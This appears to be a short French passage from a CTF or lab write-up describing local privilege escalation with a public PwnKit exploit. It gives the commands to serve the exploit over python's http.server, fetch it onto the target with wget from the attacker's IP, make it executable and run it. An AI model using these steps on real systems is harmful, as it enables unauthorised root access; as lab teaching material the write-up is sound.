 Il suffit de récupérer un exploit PwnKit en ligne (https://github.com/ly4k/PwnKit par exemple), de démarrer un service http avec python (python3 -m http.server 8000) et de le télécharger depuis la machine cible avec wget (wget ip_machine_attaquante:8000/PwnKit). On donne les droits pour pouvoir executer notre exploit avec chmod +x Pwnkit et on l'exécute.